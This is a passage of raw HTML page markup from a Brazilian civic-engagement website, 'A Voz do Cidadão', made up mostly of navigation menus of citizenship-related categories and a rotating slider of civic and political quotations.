menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/">Artes / Exposição</a>		<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/">Artigos</a>		<li id="menu-item-1554" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/">Campanhas</a>		<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/">Cartilhas</a>		<li id="menu-item-1555" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-corporativa/">Cidadania Corporativa</a>		<li id="menu-item-1556" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-mundo/">Cidadania no Mundo</a>		<li id="menu-item-1557" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/controle-social/">Controle Social</a></ul>	<li id="menu-item-30910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1558" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/debate-publico/">Debate Público</a>		<li id="menu-item-1559" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/educacao/">Educação</a>		<li id="menu-item-1560" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/entidades-carreira/">Entidades de Carreira</a>		<li id="menu-item-1546" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/eventos/">Eventos</a>		<li id="menu-item-1561" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/exemplaridade/">Exemplaridade</a>		<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/filme-documentario/">Filme / Documentário</a>		<li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/gestao-publica/">Gestão Pública</a>		<li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/historia/">História</a></ul>	<li id="menu-item-30907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/movimentos-sociais/">Movimentos Sociais</a>		<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/">Música</a>		<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/">Pesquisa</a>		<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/registro/">Registro</a>		<li id="menu-item-1571" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/">Saúde Pública</a>		<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/">Solidariedade</a>		<li id="menu-item-1573" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/">Teatro / Dança</a>		<li id="menu-item-1574" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/">Utilidade Pública</a></ul>	<li id="menu-item-30908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1564" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/">Humor</a>		<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/">Imprensa</a>		<li id="menu-item-1565" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/">Instituições de Estado</a>		<li id="menu-item-1566" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/">Internet</a>		<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/">Justiça</a>		<li id="menu-item-1552" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/literaturalivros/">Literatura/Livros</a>		<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/manifestos/">Manifestos</a>		<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/">Meio Ambiente/Ciência</a></ul></ul><li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/">Agentes de Cidadania</a><li id="menu-item-7352" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/associacao/">Contribua</a><li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/fale-conosco/">Fale Conosco</a></ul></nav></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5c94017280f62 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5c94017280f62">
			<div class="fl-col fl-node-5c94017280f9c" data-node="5c94017280f9c">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-fancy-text fl-node-5c9d1d61772f6" data-node="5c9d1d61772f6">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-fancy-text-node">
	<p class="uabb-fancy-text-wrap uabb-fancy-heading uabb-fancy-text-slide_up"><!--
	--><span class="uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-prefix"></span><!--	--><span class="uabb-fancy-text-main  uabb-slide-main"><span class="uabb-slide-main_ul"><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O maior castigo para aqueles que não se interessam por política é que serão governados pelos que se interessam."	Arnold Toynbee</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O momento exige que os homens de bem tenham a audácia dos canalhas."	Disraeli</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Cidadãos moradores, eleitores, consumidores e pagadores de impostos, uni-vos pela plena cidadania!"</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra o populismo."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O que me preocupa não é o grito dos maus e sim o silêncio dos bons."	Martin Luther King</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos cidadãos terem responsabilidade civil."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta às empresas terem responsabilidade social."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos governos terem responsabilidade fiscal."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É preciso o compromisso de todos com a responsabilidade política, expressão de uma verdadeira cultura de cidadania."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela reforma política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As leis inúteis debilitam as leis necessárias."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"A verdadeira administração da justiça é o pilar mais firme de um bom governo."	George Washington</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para que o mal triunfe basta que os homens de bem se omitam."	Edmund Burke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não há poder maior que o de uma ideia cuja hora chegou."	Victor Hugo</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela transparência pública."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É impossível para um homem aprender aquilo que ele acha que já sabe."	Epíteto</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Onde não há lei, não há liberdade."	John Locke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As instituições do Estado e seus agentes devem servir sobretudo ao interesse público. Em caso de conflito de interesse entre cidadãos e governantes, devem servir mais aos primeiros que aos segundos."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Se um cidadão invoca a cidadania em defesa de direitos, seus deveres não podem ser ignorados."	T.H. Marshall</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a demagogia."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Qualquer homem que dispõe de poder é levado a abusar desse poder; e irá até onde encontrar limites."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"E sem saber que era impossível, ele foi lá e fez."	Jean Cocteau</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Nunca duvide que um grupo de cidadãos comprometidos e atuantes pode mudar o mundo."	Margaret Mead</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a impunidade e a ilegalidade."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a imoralidade política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O jornalismo pode e deve ter um papel no reforço da cidadania, melhorando o debate público e ressuscitando a vida pública."</span></span></span></span><!--
	--><span class=" uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-suffix"></span>
	</p></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5c94017280fd4 fl-col-small" data-node="5c94017280fd4">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-widget fl-node-5cb0c240203ae" data-node="5cb0c240203ae">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Pesquisa" method="get" role="search" action="https://www.avozdocidadao.com.br/" title="Escreva e pressione Enter para pesquisar.">
	<input aria-label="Pesquisa" type="search" class="fl-search-input form-control" name="s" placeholder="Pesquisar"  value="" onfocus="if (this.value === 'Pesquisar') { this.value = ''; }" onblur="if (this.value === '') this.value='Pesquisar';" />
</form>
</div></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5cb0c1af86f8c fl-col-small" data-node="5cb0c1af86f8c">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-icon-group fl-node-5c9d23eb4a4bc" data-node="5c9d23eb4a4bc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/jorge.maranhao.9" target="_self">
							<i class="ua-icon ua-icon-facebook-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/avozdocidadao" target="_self">
							<i class="ua-icon ua-icon-twitter-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/user/jorgemaranhao" target="_self">
							<i class="ua-icon ua-icon-youtube-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/jorgeavozdocidadao/" target="_self">
							<i class="ua-icon ua-icon-instagram-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/in/jorge-maranhao-7a36881a" target="_self">
							<i class="ua-icon ua-icon-linkedin-with-circle" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5cf04bb8b561e fl-visible-mobile" data-node="5cf04bb8b561e">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5cf05b58b7ec5" data-node="5cf05b58b7ec5">
			<div class="fl-col fl-node-5cf05b58b80d8 fl-col-small" data-node="5cf05b58b80d8">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5cf04bb8b5a7a" data-node="5cf04bb8b5a7a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-gif">
				<a href="https://www.avozdocidadao.com.br/" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-30879 size-full" src="https://www.avozdocidadao.com.br/wp-content/uploads/2019/03/logo_animado_avozdocidadao_NOVO_08.gif" alt="logo_animado_avozdocidadao_NOVO_08" itemprop="image" height="90" width="440" title="logo_animado_avozdocidadao_NOVO_08"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5cf05b58b8118 fl-col-small" data-node="5cf05b58b8118">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-pp-advanced-menu fl-node-5cf057bcc003f" data-node="5cf057bcc003f">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-right">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Mobile" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		
		<ul id="menu-mobile" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-31091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/" tabindex="0" role="link"><span class="menu-item-text">Home</span></a></li><li id="menu-item-31092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agenda da Cidadania<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31093" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/" tabindex="0" role="link"><span class="menu-item-text">Artigos</span></a></li>	<li id="menu-item-31094" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/filme-documentario/" tabindex="0" role="link"><span class="menu-item-text">Filme / Documentário</span></a></li>	<li id="menu-item-31095" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/literaturalivros/" tabindex="0" role="link"><span class="menu-item-text">Literatura/Livros</span></a></li>	<li id="menu-item-31096" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/eventos/" tabindex="0" role="link"><span class="menu-item-text">Eventos</span></a></li>	<li id="menu-item-31097" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/debate-publico/" tabindex="0" role="link"><span class="menu-item-text">Debate Público</span></a></li>	<li id="menu-item-31098" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/manifestos/" tabindex="0" role="link"><span class="menu-item-text">Manifestos</span></a></li>	<li id="menu-item-31099" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/registro/" tabindex="0" role="link"><span class="menu-item-text">Registro</span></a></li>	<li id="menu-item-31101" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/" tabindex="0" role="link"><span class="menu-item-text">3° Setor</span></a></li>	<li id="menu-item-31102" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/" tabindex="0" role="link"><span class="menu-item-text">Artes / Exposição</span></a></li>	<li id="menu-item-31103" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/" tabindex="0" role="link"><span class="menu-item-text">Campanhas</span></a></li>	<li id="menu-item-31104" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/" tabindex="0" role="link"><span class="menu-item-text">Cartilhas</span></a></li>	<li id="menu-item-31105" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-corporativa/" tabindex="0" role="link"><span class="menu-item-text">Cidadania Corporativa</span></a></li>	<li id="menu-item-31106" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-mundo/" tabindex="0" role="link"><span class="menu-item-text">Cidadania no Mundo</span></a></li>	<li id="menu-item-31107" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/controle-social/" tabindex="0" role="link"><span class="menu-item-text">Controle Social</span></a></li>	<li id="menu-item-31108" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/educacao/" tabindex="0" role="link"><span class="menu-item-text">Educação</span></a></li>	<li id="menu-item-31109" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/entidades-carreira/" tabindex="0" role="link"><span class="menu-item-text">Entidades de Carreira</span></a></li>	<li id="menu-item-31110" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/exemplaridade/" tabindex="0" role="link"><span class="menu-item-text">Exemplaridade</span></a></li>	<li id="menu-item-31111" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/gestao-publica/" tabindex="0" role="link"><span class="menu-item-text">Gestão Pública</span></a></li>	<li id="menu-item-31112" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/historia/" tabindex="0" role="link"><span class="menu-item-text">História</span></a></li>	<li id="menu-item-31113" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/movimentos-sociais/" tabindex="0" role="link"><span class="menu-item-text">Movimentos Sociais</span></a></li>	<li id="menu-item-31114" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/" tabindex="0" role="link"><span class="menu-item-text">Música</span></a></li>	<li id="menu-item-31115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/" tabindex="0" role="link"><span class="menu-item-text">Pesquisa</span></a></li>	<li id="menu-item-31116" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/" tabindex="0" role="link"><span class="menu-item-text">Saúde Pública</span></a></li>	<li id="menu-item-31117" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/" tabindex="0" role="link"><span class="menu-item-text">Solidariedade</span></a></li>	<li id="menu-item-31118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/" tabindex="0" role="link"><span class="menu-item-text">Teatro / Dança</span></a></li>	<li id="menu-item-31119" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/" tabindex="0" role="link"><span class="menu-item-text">Utilidade Pública</span></a></li>	<li id="menu-item-31120" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/" tabindex="0" role="link"><span class="menu-item-text">Humor</span></a></li>	<li id="menu-item-31121" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/" tabindex="0" role="link"><span class="menu-item-text">Imprensa</span></a></li>	<li id="menu-item-31122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/" tabindex="0" role="link"><span class="menu-item-text">Instituições de Estado</span></a></li>	<li id="menu-item-31123" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/" tabindex="0" role="link"><span class="menu-item-text">Internet</span></a></li>	<li id="menu-item-31124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/" tabindex="0" role="link"><span class="menu-item-text">Justiça</span></a></li>	<li id="menu-item-31125" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/" tabindex="0" role="link"><span class="menu-item-text">Meio Ambiente/Ciência</span></a></li></ul></li><li id="menu-item-31100" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agentes de Cidadania</span></a></li><li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#" tabindex="0" role="link"><span class="menu-item-text">Nossos Artigos<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31127" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" tabindex="0" role="link"><span class="menu-item-text">Revista Época</span></a></li>	<li id="menu-item-31128" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.dcomercio.com.br/autor/jorge_maranhao" tabindex="0" role="link"><span class="menu-item-text">Diário do Comércio de SP</span></a></li>	<li id="menu-item-31129" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" tabindex="0" role="link"><span class="menu-item-text">Congresso em Foco</span></a></li></ul></li><li id="menu-item-31130" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.avozdocidadao.com.br/category/editorial/" tabindex="0" role="link"><span class="menu-item-text">Editorial</span></a></li><li id="menu-item-31972" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/associacao/" tabindex="0" role="link"><span class="menu-item-text">Contribua</span></a></li><li id="menu-item-31973" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/fale-conosco/" tabindex="0" role="link"><span class="menu-item-text">Fale Conosco</span></a></li><li id="menu-item-31977" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/login/" tabindex="0" role="link"><span class="menu-item-text">Login</span></a></li></ul>
			</nav>
</div>
			<div class="pp-advanced-menu-mobile-toggle hamburger">
				<div class="pp-hamburger" tabindex="0" role="button" aria-label="Menu"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</div>
			<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-right" aria-label="Mobile" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>

		
		<ul id="menu-mobile-1" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-31091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/" tabindex="0" role="link"><span class="menu-item-text">Home</span></a></li><li id="menu-item-31092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agenda da Cidadania<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31093" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/" tabindex="0" role="link"><span class="menu-item-text">Artigos</span></a></li>	<li id="menu-item-31094" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/filme-documentario/" tabindex="0" role="link"><span class="menu-item-text">Filme / Documentário</span></a></li>	<li id="menu-item-31095" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/literaturalivros/" tabindex="0" role="link"><span class="menu-item-text">Literatura/Livros</span></a></li>	<li id="menu-item-31096" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/eventos/" tabindex="0" role="link"><span class="menu-item-text">Eventos</span></a></li>	<li id="menu-item-31097" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/debate-publico/" tabindex="0" role="link"><span class="menu-item-text">Debate Público</span></a></li>	<li id="menu-item-31098" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/manifestos/" tabindex="0" role="link"><span class="menu-item-text">Manifestos</span></a></li>	<li id="menu-item-31099" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/registro/" tabindex="0" role="link"><span class="menu-item-text">Registro</span></a></li>	<li id="menu-item-31101" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/" tabindex="0" role="link"><span class="menu-item-text">3° Setor</span></a></li>	<li id="menu-item-31102" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/" tabindex="0" role="link"><span class="menu-item-text">Artes / Exposição</span></a></li>	<li id="menu-item-31103" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/" tabindex="0" role="link"><span class="menu-item-text">Campanhas</span></a></li>	<li id="menu-item-31104" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/" tabindex="0" role="link"><span class="menu-item-text">Cartilhas</span></a></li>	<li id="menu-item-31105" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-corporativa/" tabindex="0" role="link"><span class="menu-item-text">Cidadania Corporativa</span></a></li>	<li id="menu-item-31106" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-mundo/" tabindex="0" role="link"><span class="menu-item-text">Cidadania no Mundo</span></a></li>	<li id="menu-item-31107" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/controle-social/" tabindex="0" role="link"><span class="menu-item-text">Controle Social</span></a></li>	<li id="menu-item-31108" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/educacao/" tabindex="0" role="link"><span class="menu-item-text">Educação</span></a></li>	<li id="menu-item-31109" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/entidades-carreira/" tabindex="0" role="link"><span class="menu-item-text">Entidades de Carreira</span></a></li>	<li id="menu-item-31110" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/exemplaridade/" tabindex="0" role="link"><span class="menu-item-text">Exemplaridade</span></a></li>	<li id="menu-item-31111" class="menu-item 